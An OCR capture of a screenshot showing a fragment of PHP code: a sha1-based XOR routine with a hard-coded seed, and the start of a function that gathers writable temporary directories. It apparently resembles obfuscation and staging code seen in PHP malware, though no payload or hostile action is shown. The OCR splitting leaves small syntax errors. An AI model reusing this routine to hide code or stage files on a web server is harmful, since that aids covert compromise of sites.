
         $StrLen 
=
 strlen
(
$String
)
;
         $Seq 
=
"DMEf5HZuPq"
;
         $Gamma 
=
""
;
         while 
(
strlen
(
$Gamma
)
<
 $StrLen
)
{
             $Seq 
=
 pack
(
"H*"
,
 sha1
(
$Gamma.$Seq.$Salt
)
)
             $Gamma. 
=
 substr
(
$Seq
,
0
,
8
)
;
}
return
 $String 
^
 $Gamma
;
}
function
 get_t_dir_mass
(
)
{
if
(
function_exists
(
"sys_get_temp_dir"
)
)
{
if
(
@
is_writeable
(
sys_get_temp_dir
(
)
)
)
{
                 $res
[
]
=
 realpath
(
sys_get_temp_dir
(
)
)
;
}
}
if
(
!
empty
(
$_ENV
[
"TMP"
]
)
&&
@
is_writeable
(
realpath
(
$_ENV
[
"TMP"
]
)
)
)
{
             $res
[
]
=
 realpath
(
$_ENV
[
"TMP"
]
)
;